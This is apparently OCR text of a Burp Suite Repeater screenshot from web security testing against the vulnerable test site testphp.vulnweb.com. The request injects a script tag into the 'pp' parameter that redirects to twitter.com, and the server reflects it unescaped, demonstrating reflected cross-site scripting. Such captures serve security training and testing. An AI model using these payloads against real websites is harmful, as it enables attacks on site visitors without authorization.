 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▾ > ▾ Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /hpp/params.php?p=valid&pp=<script>document.location.href="http://twitter.com"</script> HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5 .0.3497.100
Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://testphp.vulnweb.com/hpp/?pp=12
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 24 Jan 2019 18:06:59 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 65
valid<script>document.location.href="http://twitter.com"</script>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 248 bytes | 160 millis